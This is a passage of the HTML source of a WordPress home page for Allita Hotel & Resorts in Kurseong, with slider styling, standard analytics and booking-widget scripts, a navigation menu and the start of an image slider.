.nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-2 .n2-font-f8dd2b8eb6af087e2b9ce56234a02ac0-hover{font-family: 'Roboto';color: RGBA(255,255,255,0.86);font-size:87.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: 2px;word-spacing: normal;text-transform: uppercase;font-weight: bold;}div#n2-ss-2 .n2-font-bc8e8d376f790899018c37bdb0992dad-hover{font-family: 'Roboto';color: #ffffff;font-size:300%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 300;}div#n2-ss-2 .n2-font-2f672cf2b275dfc1a94f09bee37cd2d6-hover{font-family: 'Roboto';color: RGBA(255,255,255,0.69);font-size:112.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: capitalize;font-weight: 400;}div#n2-ss-2 .n2-font-0214e73e6d908131748804d16c09fb64-link a{font-family: 'Roboto';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: bold;}div#n2-ss-2 .n2-font-0214e73e6d908131748804d16c09fb64-link a:HOVER, div#n2-ss-2 .n2-font-0214e73e6d908131748804d16c09fb64-link a:ACTIVE, div#n2-ss-2 .n2-font-0214e73e6d908131748804d16c09fb64-link a:FOCUS{color: #ffffff;}div#n2-ss-2 .n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading{background: #cca152;opacity:1;padding:10px 30px 10px 30px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-2 .n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading:Hover, div#n2-ss-2 .n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading:ACTIVE, div#n2-ss-2 .n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading:FOCUS{background: #d4931c;}div#n2-ss-2 .n2-style-f8293b450b12ef15d5c4ff97a617a3e3-heading{background: RGBA(255,255,255,0);opacity:1;padding:0px 0px 0px 0px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-2 .n2-font-a79b59d496f21864be9f227ec4ca199f-hover{font-family: 'Roboto';color: RGBA(255,255,255,0.69);font-size:112.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-581df320a892917a8567d04e1010da4c-link a{font-family: 'Roboto';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: bold;}div#n2-ss-2 .n2-font-581df320a892917a8567d04e1010da4c-link a:HOVER, div#n2-ss-2 .n2-font-581df320a892917a8567d04e1010da4c-link a:ACTIVE, div#n2-ss-2 .n2-font-581df320a892917a8567d04e1010da4c-link a:FOCUS{color: #ffffff;}div#n2-ss-2 .n2-font-b721d478f579aacad1e77b2a1c1a5aa4-hover{font-family: 'Roboto';color: #ffffff;font-size:300%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: capitalize;font-weight: 300;}div#n2-ss-2 .n2-font-7979e537a03c78dc95aef1f91afc253e-hover{font-family: 'Roboto';color: RGBA(255,255,255,0.69);font-size:112.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-ss-slide-limiter{max-width:1400px;}div#n2-ss-2 .n-uc-ZtMkNj2OusXM{padding:60px 20px 60px 20px}div#n2-ss-2 .n-uc-11306daf21de7-inner{padding:10px 10px 50px 10px;justify-content:flex-end}div#n2-ss-2 .n-uc-11306daf21de7{max-width: 650px}div#n2-ss-2 .n-uc-3QqNgbmrkcik{--margin-top:20px}div#n2-ss-2 .n-uc-D5pwho17VmkW{padding:60px 20px 60px 20px}div#n2-ss-2 .n-uc-12216b116e791-inner{padding:10px 10px 50px 10px;text-align:center;--ssselfalign:center;;justify-content:flex-end}div#n2-ss-2 .n-uc-12216b116e791{max-width: 650px;align-self:center;}div#n2-ss-2 .n-uc-WIMrpNg4qbLf{--margin-top:20px}div#n2-ss-2 .n-uc-zosP4YQ218oM{padding:60px 20px 60px 20px}div#n2-ss-2 .n-uc-19a4d802ecd73-inner{padding:10px 10px 50px 10px;text-align:center;--ssselfalign:center;;justify-content:flex-end}div#n2-ss-2 .n-uc-19a4d802ecd73{max-width: 650px;align-self:center;}div#n2-ss-2 .n-uc-jGXY2PXe8Ewn{--margin-top:20px}div#n2-ss-2 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 .n-uc-ZtMkNj2OusXM{padding:30px 30px 30px 30px}div#n2-ss-2 .n-uc-11306daf21de7{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-aSE8SQse7ezc{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-7b2pG30jCqDI{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-3EyabXo7y3oU{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-3QqNgbmrkcik{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-D5pwho17VmkW{padding:30px 30px 30px 30px}div#n2-ss-2 .n-uc-12216b116e791{max-width: 650px;--ssfont-scale:0.9}div#n2-ss-2 .n-uc-qIcM2o3AcB4n{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-u66ygLurxvGc{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-Bm831D8sKB92{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-WIMrpNg4qbLf{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-zosP4YQ218oM{padding:30px 30px 30px 30px}div#n2-ss-2 .n-uc-19a4d802ecd73-inner{justify-content:flex-end}div#n2-ss-2 .n-uc-19a4d802ecd73{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-gV73WrZ7Ws8d{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-lgiqJwoma3fE{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-uSrgYhxgzMpr{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-jGXY2PXe8Ewn{--ssfont-scale:0.9}div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 .n-uc-ZtMkNj2OusXM{padding:10px 0px 10px 0px}div#n2-ss-2 .n-uc-11306daf21de7-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;;justify-content:flex-end}div#n2-ss-2 .n-uc-11306daf21de7{max-width: 650px;--ssfont-scale:0.6}div#n2-ss-2 .n-uc-aSE8SQse7ezc{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-7b2pG30jCqDI{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-3EyabXo7y3oU{align-self:center;;--ssfont-scale:0.9}div#n2-ss-2 .n-uc-3QqNgbmrkcik{--margin-top:10px;align-self:center;}div#n2-ss-2 .n-uc-D5pwho17VmkW{padding:60px 0px 0px 0px}div#n2-ss-2 .n-uc-12216b116e791-inner{padding:0px 0px 10px 0px;justify-content:flex-end}div#n2-ss-2 .n-uc-12216b116e791{max-width: 650px;--ssfont-scale:0.6}div#n2-ss-2 .n-uc-qIcM2o3AcB4n{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-u66ygLurxvGc{--ssfont-scale:0.6}div#n2-ss-2 .n-uc-Bm831D8sKB92{--ssfont-scale:0.7}div#n2-ss-2 .n-uc-WIMrpNg4qbLf{--margin-top:10px;align-self:center;;--ssfont-scale:0.7}div#n2-ss-2 .n-uc-zosP4YQ218oM{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-19a4d802ecd73-inner{padding:0px 0px 0px 0px;justify-content:flex-end}div#n2-ss-2 .n-uc-19a4d802ecd73{--ssfont-scale:0.5}div#n2-ss-2 .n-uc-gV73WrZ7Ws8d{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-lgiqJwoma3fE{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-uSrgYhxgzMpr{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-jGXY2PXe8Ewn{--margin-top:10px;--margin-right:10px;--margin-bottom:10px;--margin-left:10px;align-self:center;;--ssfont-scale:0.9}div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-2 .nextend-arrow img{width: 16px}}</style>
<script type="text/javascript" src="wp-includes/js/jquery/jquery.min_ver-3.7.1.js" id="jquery-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/jquery-migrate.min_ver-3.4.1.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.icon_color="#cca152";
/* ]]> */
</script>
<script type="text/javascript" async src="menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" async src="wp-content/plugins/add-to-any/addtoany.min_ver-1.1.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="post_grid_scripts-js-extra">
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.4.3" id="post_grid_scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.allitaresorts.com/wp-json/"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.allitaresorts.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.4.3"/>
<link rel="shortlink" href="/"/>
<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","pagePostAuthor":"allita"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWGJLRG');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.allitaresorts.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->                <style type="text/css" media="all" id="siteorigin-panels-layouts-head">/* Layout 3503 */ #pgc-3503-0-0 , #pgc-3503-2-0 , #pgc-3503-4-0 , #pgc-3503-6-0 , #pgc-3503-7-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-3503-0 , #pg-3503-1 , #pg-3503-2 , #pg-3503-3 , #pg-3503-4 , #pg-3503-5 , #pg-3503-6 , #pg-3503-7 , #pl-3503 .so-panel { margin-bottom:30px } #pgc-3503-1-0 , #pgc-3503-1-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pgc-3503-3-0 , #pgc-3503-3-1 , #pgc-3503-3-2 , #pgc-3503-5-0 , #pgc-3503-5-1 , #pgc-3503-5-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pgc-3503-8-0 { width:60%;width:calc(60% - ( 0.4 * 30px ) ) } #pgc-3503-8-1 { width:40%;width:calc(40% - ( 0.6 * 30px ) ) } #pl-3503 .so-panel:last-of-type { margin-bottom:0px } #pg-3503-0.panel-has-style > .panel-row-style, #pg-3503-0.panel-no-style , #pg-3503-1.panel-has-style > .panel-row-style, #pg-3503-1.panel-no-style , #pg-3503-2.panel-has-style > .panel-row-style, #pg-3503-2.panel-no-style , #pg-3503-3.panel-has-style > .panel-row-style, #pg-3503-3.panel-no-style , #pg-3503-4.panel-has-style > .panel-row-style, #pg-3503-4.panel-no-style , #pg-3503-5.panel-has-style > .panel-row-style, #pg-3503-5.panel-no-style , #pg-3503-6.panel-has-style > .panel-row-style, #pg-3503-6.panel-no-style , #pg-3503-7.panel-has-style > .panel-row-style, #pg-3503-7.panel-no-style , #pg-3503-8.panel-has-style > .panel-row-style, #pg-3503-8.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-3503-0.panel-no-style, #pg-3503-0.panel-has-style > .panel-row-style, #pg-3503-0 , #pg-3503-1.panel-no-style, #pg-3503-1.panel-has-style > .panel-row-style, #pg-3503-1 , #pg-3503-2.panel-no-style, #pg-3503-2.panel-has-style > .panel-row-style, #pg-3503-2 , #pg-3503-3.panel-no-style, #pg-3503-3.panel-has-style > .panel-row-style, #pg-3503-3 , #pg-3503-4.panel-no-style, #pg-3503-4.panel-has-style > .panel-row-style, #pg-3503-4 , #pg-3503-5.panel-no-style, #pg-3503-5.panel-has-style > .panel-row-style, #pg-3503-5 , #pg-3503-6.panel-no-style, #pg-3503-6.panel-has-style > .panel-row-style, #pg-3503-6 , #pg-3503-7.panel-no-style, #pg-3503-7.panel-has-style > .panel-row-style, #pg-3503-7 , #pg-3503-8.panel-no-style, #pg-3503-8.panel-has-style > .panel-row-style, #pg-3503-8 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-3503-0 > .panel-grid-cell , #pg-3503-0 > .panel-row-style > .panel-grid-cell , #pg-3503-1 > .panel-grid-cell , #pg-3503-1 > .panel-row-style > .panel-grid-cell , #pg-3503-2 > .panel-grid-cell , #pg-3503-2 > .panel-row-style > .panel-grid-cell , #pg-3503-3 > .panel-grid-cell , #pg-3503-3 > .panel-row-style > .panel-grid-cell , #pg-3503-4 > .panel-grid-cell , #pg-3503-4 > .panel-row-style > .panel-grid-cell , #pg-3503-5 > .panel-grid-cell , #pg-3503-5 > .panel-row-style > .panel-grid-cell , #pg-3503-6 > .panel-grid-cell , #pg-3503-6 > .panel-row-style > .panel-grid-cell , #pg-3503-7 > .panel-grid-cell , #pg-3503-7 > .panel-row-style > .panel-grid-cell , #pg-3503-8 > .panel-grid-cell , #pg-3503-8 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-3503-1-0 , #pgc-3503-3-0 , #pgc-3503-3-1 , #pgc-3503-5-0 , #pgc-3503-5-1 , #pgc-3503-8-0 { margin-bottom:30px } #pl-3503 .panel-grid-cell { padding:0 } #pl-3503 .panel-grid .panel-grid-cell-empty { display:none } #pl-3503 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="wp-content/uploads/2020/04/cropped-allita-logo-png-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2020/04/cropped-allita-logo-png-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2020/04/cropped-allita-logo-png-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.allitaresorts.com/wp-content/uploads/2020/04/cropped-allita-logo-png-1-270x270.png"/>
<style type="text/css">
*[id^='readlink'] {
 font-weight: normal;
 color: #cca152;
 background: #ffffff;
 padding: 1px;
 border-bottom: 1px solid #cca152;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}
*[id^='readlink']:hover {
 font-weight: normal;
 color: #cc8a10;
 padding: 1px;
 border-bottom: 1px solid #cca152;
}
*[id^='readlink']:focus {
 outline: none;
 color: #cca152;
}
</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="stylesheet" type="text/css" href="wp-content/themes/foundry/css/font-awesome.css"/>
<link rel="stylesheet" type="text/css" href="wp-content/themes/foundry/style/css/viewbox.css"/>
<script src="jquery-1.12.4.min.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133938681-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-133938681-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '235009247425482'); 
 fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Staah booking widget -->
<script id="BEJSGROUP" data-bejsgroupfilepath="https://maxbe.staah.net/widget/BEwidget/mainwidgetbe.js"></script><script>if (localStorage.getItem("BEJSGROUP") === null) {var BEJSGroupFilePath_VARVN="1.0.0.0";}else{var BEJSGroupFilePath_VARVN=localStorage.getItem("BEJSGROUP");}var displayViewIdsElement = document.getElementById("BEJSGROUP").getAttribute("data-BEJSGroupFilePath");document.getElementById("BEJSGROUP").src = displayViewIdsElement+"?v="+BEJSGroupFilePath_VARVN;window.addEventListener("load", function() {callGroupWidget("em4AeBf1BAXJnj5YLJI7Cd7EyKJodaNCzQFi53saT7o=");});</script>
<!-- End Staah booking widget -->
<!-- Global site tag (gtag.js) - Google Ads: 306583754 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-306583754"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-306583754');
</script>
<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-306583754/GwnICIy7ntwDEMqxmJIB'});
</script>		
<meta name="google-site-verification" content="5KhXgCUINYUUXR_Jf2Tdt-4tD-E4RsnBh8B7FqY2jPQ"/>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);!function(a){a.indexOf("Safari")>0&&-1===a.indexOf("Chrome")&&document.documentElement.style.setProperty("--ss-safari-fix-225962","1px")}(navigator.userAgent);</script><script src="https://www.allitaresorts.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=4e06d1a7" defer async></script>
<script src="wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min_ver-4e06d1a7.js" defer async></script>
<script src="wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min_ver-4e06d1a7.js" defer async></script>
<script src="wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min_ver-4e06d1a7.js" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1400,"slideOuterHeight":788,"sliderWidth":1400,"sliderHeight":788,"slideWidth":1400,"slideHeight":788},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1400,"height":788,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":394,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":180,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})})});</script></head>
<body class="home page-template page-template-template-allita-home page-template-template-allita-home-php page page-id-3503 siteorigin-panels siteorigin-panels-before-js siteorigin-panels-home custom-forms normal-layout parallax-3d btn-regular wpb-js-composer js-comp-ver-5.7 vc_responsive">
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWGJLRG" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 
<div id="page">
<div class="nav-container">
  <nav class="absolute">
    <div class="nav-utility">
      <div class="module left">
                <span class="sub">
        ✆ (+91) 7478050117 / 7478050124        </span>
              </div>
      <div class="module right"><a class="btn btn-sm fontincrease" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true" target="_blank">For Booking</a></div>
    </div>
    <div class="nav-bar">
      <div class="module left"><!--<a href=""><img class="logo logo-light" alt="Logo - Allita" src="/images/logo1.png">--><img class="logo logo-dark" alt="Allita Resorts Logo" src="wp-content/themes/foundry/images/logo2.png"></a></div>
<!--      <a href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&individual=true" target="_blank" class="mobbookingbut">For Booking</a>-->
      <div class="module widget-handle mobile-toggle right visible-sm visible-xs"><i class="ti-menu"></i></div>
      <div class="module-group right">
        <div class="module left">
          <ul class="menu" id="menu-standard-navigation"><li id="menu-item-1500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1500"><a href="#">Accommodation</a>
<ul class="sub-menu">
	<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="rooms/">Rooms</a></li>
	<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="spa-gym/">Spa – Gym</a></li>
</ul>
</li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497"><a href="dining/">Dining</a></li>
<li id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1505"><a href="#">Experiences</a>
<ul class="sub-menu">
	<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="experience-kurseong/">Experience Kurseong</a></li>
	<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href="experience-allita/">Experience Allita</a></li>
</ul>
</li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="orchid-banquet/">Orchid Banquet</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="blog/">Blog</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="contact/">Contact</a></li>
</ul>        </div>
      </div>
    </div>
  </nav>
</div>
<div class="main-container">
<!--Header End-->
<section class="light-wrapper normal-padding vc_row wpb_row vc_row-fluid light-wrapper normal-padding banner-area">
  <div class="container ">
    <div class="row">
      <div class="wpb_column vc_column_container col-md-12">
        <div class="vc_column-inner">
          <div class="wpb_wrapper">
            <div class="wpb_text_column wpb_content_element ">
              <div class="wpb_wrapper hmecontent">
                <div id="pl-3503" class="panel-layout"><div id="pg-3503-0" class="panel-grid panel-has-style"><div class="hm-banner-blk-1 panel-row-style panel-row-style-for-3503-0" id="home-banner-row"><div id="pgc-3503-0-0" class="panel-grid-cell"><div id="panel-3503-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0"><div class="allita-home-banner-blk-1 panel-widget-style panel-widget-style-for-3503-0-0-0" id="allita-home-banner"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="2"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">
                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="45" data-x="55" data-y="66" data-alt="Allita Hotel &amp; Resorts Kurseong" data-title="" style="opacity:0.45;--ss-o-pos-x:55%;--ss-o-pos-y:66%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="https://www.allitaresorts.com/wp-content/uploads/2024/07/we-are-closed-1.jpg" alt="Allita Hotel &amp; Resorts Kurseong" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,1)" style="background-color: RGBA(0,0,0,1);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="40" data-x="47" data-y="64" data-alt="" data-title="" style="opacity:0.4;--ss-o-pos-x:47%;--ss-o-pos-y:64%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="https://www.allitaresorts.com/wp-content/uploads/2024/07/we-are-closed-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,1)" style="background-color: RGBA(0,0,0,1);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="40" data-x="58" data-y="60" data-alt="" data-title="" style="opacity:0.4;--ss-o-pos-x:58%;--ss-o-pos-y:60%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="https://www.allitaresorts.com/wp-content/uploads/2024/07/we-are-closed-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,1)" style="background-color: RGBA(0,0,0,1);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
